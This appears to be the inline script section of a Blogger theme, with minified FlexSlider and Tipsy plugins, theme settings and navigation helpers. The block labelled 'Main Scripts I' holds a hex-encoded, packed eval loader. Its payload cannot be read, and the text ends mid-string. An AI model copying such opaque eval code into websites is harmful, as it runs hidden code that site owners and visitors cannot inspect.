t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){m.pauseInvisible.isHidden()?a.startTimeout?clearTimeout(a.startTimeout):a.pause():a.started?a.play():a.vars.initDelay>0?setTimeout(a.play,a.vars.initDelay):a.play()})}},isHidden:function(){var e=m.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(l),l=setTimeout(function(){o=""},3e3)}},a.flexAnimate=function(e,t,i,r,o){if(a.vars.animationLoop||e===a.currentSlide||(a.direction=e>a.currentSlide?"next":"prev"),p&&1===a.pagingCount&&(a.direction=a.currentItem<e?"next":"prev"),!a.animating&&(a.canAdvance(e,o)||i)&&a.is(":visible")){if(p&&r){var l=$(a.vars.asNavFor).data("flexslider");if(a.atEnd=0===e||e===a.count-1,l.flexAnimate(e,!0,!1,!0,o),a.direction=a.currentItem<e?"next":"prev",l.direction=a.direction,Math.ceil((e+1)/a.visible)-1===a.currentSlide||0===e)return a.currentItem=e,a.slides.removeClass(n+"active-slide").eq(e).addClass(n+"active-slide"),!1;a.currentItem=e,a.slides.removeClass(n+"active-slide").eq(e).addClass(n+"active-slide"),e=Math.floor(e/a.visible)}if(a.animating=!0,a.animatingTo=e,t&&a.pause(),a.vars.before(a),a.syncExists&&!o&&m.sync("animate"),a.vars.controlNav&&m.controlNav.active(),u||a.slides.removeClass(n+"active-slide").eq(e).addClass(n+"active-slide"),a.atEnd=0===e||e===a.last,a.vars.directionNav&&m.directionNav.update(),e===a.last&&(a.vars.end(a),a.vars.animationLoop||a.pause()),v)s?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(e).css({opacity:1,zIndex:2}),a.wrapup(f)):(a.slides.eq(a.currentSlide).css({zIndex:1}).animate({opacity:0},a.vars.animationSpeed,a.vars.easing),a.slides.eq(e).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing,a.wrapup));else{var f=c?a.slides.filter(":first").height():a.computedW,g,h,S;u?(g=a.vars.itemMargin,S=(a.itemW+g)*a.move*a.animatingTo,h=S>a.limit&&1!==a.visible?a.limit:S):h=0===a.currentSlide&&e===a.count-1&&a.vars.animationLoop&&"next"!==a.direction?d?(a.count+a.cloneOffset)*f:0:a.currentSlide===a.last&&0===e&&a.vars.animationLoop&&"prev"!==a.direction?d?0:(a.count+1)*f:d?(a.count-1-e+a.cloneOffset)*f:(e+a.cloneOffset)*f,a.setProps(h,"",a.vars.animationSpeed),a.transitions?(a.vars.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(a.ensureAnimationEnd),a.wrapup(f)}),clearTimeout(a.ensureAnimationEnd),a.ensureAnimationEnd=setTimeout(function(){a.wrapup(f)},a.vars.animationSpeed+100)):a.container.animate(a.args,a.vars.animationSpeed,a.vars.easing,function(){a.wrapup(f)})}a.vars.smoothHeight&&m.smoothHeight(a.vars.animationSpeed)}},a.wrapup=function(e){v||u||(0===a.currentSlide&&a.animatingTo===a.last&&a.vars.animationLoop?a.setProps(e,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&a.vars.animationLoop&&a.setProps(e,"jumpStart")),a.animating=!1,a.currentSlide=a.animatingTo,a.vars.after(a)},a.animateSlides=function(){!a.animating&&f&&a.flexAnimate(a.getTarget("next"))},a.pause=function(){clearInterval(a.animatedSlides),a.animatedSlides=null,a.playing=!1,a.vars.pausePlay&&m.pausePlay.update("play"),a.syncExists&&m.sync("pause")},a.play=function(){a.playing&&clearInterval(a.animatedSlides),a.animatedSlides=a.animatedSlides||setInterval(a.animateSlides,a.vars.slideshowSpeed),a.started=a.playing=!0,a.vars.pausePlay&&m.pausePlay.update("pause"),a.syncExists&&m.sync("play")},a.stop=function(){a.pause(),a.stopped=!0},a.canAdvance=function(e,t){var n=p?a.pagingCount-1:a.last;return t?!0:p&&a.currentItem===a.count-1&&0===e&&"prev"===a.direction?!0:p&&0===a.currentItem&&e===a.pagingCount-1&&"next"!==a.direction?!1:e!==a.currentSlide||p?a.vars.animationLoop?!0:a.atEnd&&0===a.currentSlide&&e===n&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===n&&0===e&&"next"===a.direction?!1:!0:!1},a.getTarget=function(e){return a.direction=e,"next"===e?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1},a.setProps=function(e,t,n){var i=function(){var n=e?e:(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo,i=function(){if(u)return"setTouch"===t?e:d&&a.animatingTo===a.last?0:d?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:n;switch(t){case"setTotal":return d?(a.count-1-a.currentSlide+a.cloneOffset)*e:(a.currentSlide+a.cloneOffset)*e;case"setTouch":return d?e:e;case"jumpEnd":return d?e:a.count*e;case"jumpStart":return d?a.count*e:e;default:return e}}();return-1*i+"px"}();a.transitions&&(i=c?"translate3d(0,"+i+",0)":"translate3d("+i+",0,0)",n=void 0!==n?n/1e3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",n),a.container.css("transition-duration",n)),a.args[a.prop]=i,(a.transitions||void 0===n)&&a.container.css(a.args),a.container.css("transform",i)},a.setup=function(e){if(v)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===e&&(s?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+a.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):0==a.vars.fadeFirstSlide?a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).css({opacity:1}):a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing)),a.vars.smoothHeight&&m.smoothHeight();else{var t,i;"init"===e&&(a.viewport=$('<div class="'+n+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,d&&(i=$.makeArray(a.slides).reverse(),a.slides=$(i),a.container.empty().append(a.slides))),a.vars.animationLoop&&!u&&(a.cloneCount=2,a.cloneOffset=1,"init"!==e&&a.container.find(".clone").remove(),a.container.append(m.uniqueID(a.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(m.uniqueID(a.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),a.newSlides=$(a.vars.selector,a),t=d?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset,c&&!u?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"}),a.doMath(),a.viewport.height(a.h),a.setProps(t*a.h,"init")},"init"===e?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(t*a.computedW,"init"),setTimeout(function(){a.doMath(),a.newSlides.css({width:a.computedW,"float":"left",display:"block"}),a.vars.smoothHeight&&m.smoothHeight()},"init"===e?100:0))}u||a.slides.removeClass(n+"active-slide").eq(a.currentSlide).addClass(n+"active-slide"),a.vars.init(a)},a.doMath=function(){var e=a.slides.first(),t=a.vars.itemMargin,n=a.vars.minItems,i=a.vars.maxItems;a.w=void 0===a.viewport?a.width():a.viewport.width(),a.h=e.height(),a.boxPadding=e.outerWidth()-e.width(),u?(a.itemT=a.vars.itemWidth+t,a.minW=n?n*a.itemT:a.w,a.maxW=i?i*a.itemT-t:a.w,a.itemW=a.minW>a.w?(a.w-t*(n-1))/n:a.maxW<a.w?(a.w-t*(i-1))/i:a.vars.itemWidth>a.w?a.w:a.vars.itemWidth,a.visible=Math.floor(a.w/a.itemW),a.move=a.vars.move>0&&a.vars.move<a.visible?a.vars.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:a.vars.itemWidth>a.w?a.itemW*(a.count-1)+t*(a.count-1):(a.itemW+t)*a.count-a.w-t):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1),a.computedW=a.itemW-a.boxPadding},a.update=function(e,t){a.doMath(),u||(e<a.currentSlide?a.currentSlide+=1:e<=a.currentSlide&&0!==e&&(a.currentSlide-=1),a.animatingTo=a.currentSlide),a.vars.controlNav&&!a.manualControls&&("add"===t&&!u||a.pagingCount>a.controlNav.length?m.controlNav.update("add"):("remove"===t&&!u||a.pagingCount<a.controlNav.length)&&(u&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),m.controlNav.update("remove",a.last))),a.vars.directionNav&&m.directionNav.update()},a.addSlide=function(e,t){var n=$(e);a.count+=1,a.last=a.count-1,c&&d?void 0!==t?a.slides.eq(a.count-t).after(n):a.container.prepend(n):void 0!==t?a.slides.eq(t).before(n):a.container.append(n),a.update(t,"add"),a.slides=$(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.added(a)},a.removeSlide=function(e){var t=isNaN(e)?a.slides.index($(e)):e;a.count-=1,a.last=a.count-1,isNaN(e)?$(e,a.slides).remove():c&&d?a.slides.eq(a.last).remove():a.slides.eq(e).remove(),a.doMath(),a.update(t,"remove"),a.slides=$(a.vars.selector+":not(.clone)",a),a.setup(),a.vars.removed(a)},m.init()},$(window).blur(function(e){focused=!1}).focus(function(e){focused=!0}),$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},$.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each(function(){var t=$(this),a=e.selector?e.selector:".slides > li",n=t.find(a);1===n.length&&e.allowOneSlide===!0||0===n.length?(n.fadeIn(400),e.start&&e.start(t)):void 0===t.data("flexslider")&&new $.flexslider(this,e)});var t=$(this).data("flexslider");switch(e){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof e&&t.flexAnimate(e,!0)}}}(jQuery);

// tipsy, facebook style tooltips for jquery
// version 1.0.0a
// (c) 2008-2010 jason frame [jason@onehackoranother.com]
// released under the MIT license
(function($){function maybeCall(thing,ctx){return(typeof thing=='function')?(thing.call(ctx)):thing;};function isElementInDOM(ele){while(ele=ele.parentNode){if(ele==document)return true;}
return false;};function Tipsy(element,options){this.$element=$(element);this.options=options;this.enabled=true;this.fixTitle();};Tipsy.prototype={show:function(){var title=this.getTitle();if(title&&this.enabled){var $tip=this.tip();$tip.find('.tipsy-inner')[this.options.html?'html':'text'](title);$tip[0].className='tipsy';$tip.remove().css({top:0,left:0,visibility:'hidden',display:'block'}).prependTo(document.body);var pos=$.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight});var actualWidth=$tip[0].offsetWidth,actualHeight=$tip[0].offsetHeight,gravity=maybeCall(this.options.gravity,this.$element[0]);var tp;switch(gravity.charAt(0)){case'n':tp={top:pos.top+pos.height+this.options.offset,left:pos.left+pos.width / 2-actualWidth / 2};break;case's':tp={top:pos.top-actualHeight-this.options.offset,left:pos.left+pos.width / 2-actualWidth / 2};break;case'e':tp={top:pos.top+pos.height / 2-actualHeight / 2,left:pos.left-actualWidth-this.options.offset};break;case'w':tp={top:pos.top+pos.height / 2-actualHeight / 2,left:pos.left+pos.width+this.options.offset};break;}
if(gravity.length==2){if(gravity.charAt(1)=='w'){tp.left=pos.left+pos.width / 2-15;}else{tp.left=pos.left+pos.width / 2-actualWidth+15;}}
$tip.css(tp).addClass('tipsy-'+gravity);$tip.find('.tipsy-arrow')[0].className='tipsy-arrow tipsy-arrow-'+gravity.charAt(0);if(this.options.className){$tip.addClass(maybeCall(this.options.className,this.$element[0]));}
if(this.options.fade){$tip.stop().css({opacity:0,display:'block',visibility:'visible'}).animate({opacity:this.options.opacity});}else{$tip.css({visibility:'visible',opacity:this.options.opacity});}}},hide:function(){if(this.options.fade){this.tip().stop().fadeOut(function(){$(this).remove();});}else{this.tip().remove();}},fixTitle:function(){var $e=this.$element;if($e.attr('title')||typeof($e.attr('original-title'))!='string'){$e.attr('original-title',$e.attr('title')||'').removeAttr('title');}},getTitle:function(){var title,$e=this.$element,o=this.options;this.fixTitle();var title,o=this.options;if(typeof o.title=='string'){title=$e.attr(o.title=='title'?'original-title':o.title);}else if(typeof o.title=='function'){title=o.title.call($e[0]);}
title=(''+title).replace(/(^\s*|\s*$)/,"");return title||o.fallback;},tip:function(){if(!this.$tip){this.$tip=$('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>');this.$tip.data('tipsy-pointee',this.$element[0]);}
return this.$tip;},validate:function(){if(!this.$element[0].parentNode){this.hide();this.$element=null;this.options=null;}},enable:function(){this.enabled=true;},disable:function(){this.enabled=false;},toggleEnabled:function(){this.enabled=!this.enabled;}};$.fn.tipsy=function(options){if(options===true){return this.data('tipsy');}else if(typeof options=='string'){var tipsy=this.data('tipsy');if(tipsy)tipsy[options]();return this;}
options=$.extend({},$.fn.tipsy.defaults,options);function get(ele){var tipsy=$.data(ele,'tipsy');if(!tipsy){tipsy=new Tipsy(ele,$.fn.tipsy.elementOptions(ele,options));$.data(ele,'tipsy',tipsy);}
return tipsy;}
function enter(){var tipsy=get(this);tipsy.hoverState='in';if(options.delayIn==0){tipsy.show();}else{tipsy.fixTitle();setTimeout(function(){if(tipsy.hoverState=='in')tipsy.show();},options.delayIn);}};function leave(){var tipsy=get(this);tipsy.hoverState='out';if(options.delayOut==0){tipsy.hide();}else{setTimeout(function(){if(tipsy.hoverState=='out')tipsy.hide();},options.delayOut);}};if(!options.live)this.each(function(){get(this);});if(options.trigger!='manual'){var binder=options.live?'live':'bind',eventIn=options.trigger=='hover'?'mouseenter':'focus',eventOut=options.trigger=='hover'?'mouseleave':'blur';this[binder](eventIn,enter)[binder](eventOut,leave);}
return this;};$.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:true,fallback:'',gravity:'n',html:false,live:false,offset:0,opacity:1,title:'title',trigger:'hover'};$.fn.tipsy.revalidate=function(){$('.tipsy').each(function(){var pointee=$.data(this,'tipsy-pointee');if(!pointee||!isElementInDOM(pointee)){$(this).remove();}});};$.fn.tipsy.elementOptions=function(ele,options){return $.metadata?$.extend({},options,$(ele).metadata()):options;};$.fn.tipsy.autoNS=function(){return $(this).offset().top>($(document).scrollTop()+$(window).height()/ 2)?'s':'n';};$.fn.tipsy.autoWE=function(){return $(this).offset().left>($(document).scrollLeft()+$(window).width()/ 2)?'e':'w';};$.fn.tipsy.autoBounds=function(margin,prefer){return function(){var dir={ns:prefer[0],ew:(prefer.length>1?prefer[1]:false)},boundTop=$(document).scrollTop()+margin,boundLeft=$(document).scrollLeft()+margin,$this=$(this);if($this.offset().top<boundTop)dir.ns='n';if($this.offset().left<boundLeft)dir.ew='w';if($(window).width()+$(document).scrollLeft()-$this.offset().left<margin)dir.ew='e';if($(window).height()+$(document).scrollTop()-$this.offset().top<margin)dir.ns='s';return dir.ns+(dir.ew?dir.ew:'');}};})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBi-fUGYQ-5A7bAr-92TrsAPhvFUey00tXn3vR8zX_qaukS8GGSCHhjAd7sfP8yGD-VFcHPW9IwHM7aB2UfucKqnwJQYLiIeUOm8b6OuS3IYwojwf0b0UO-rTgkZPI9ILBx85RQTbzjec/s1600-r/nth.png"; // default no image
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts I
var _NeXO3l= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c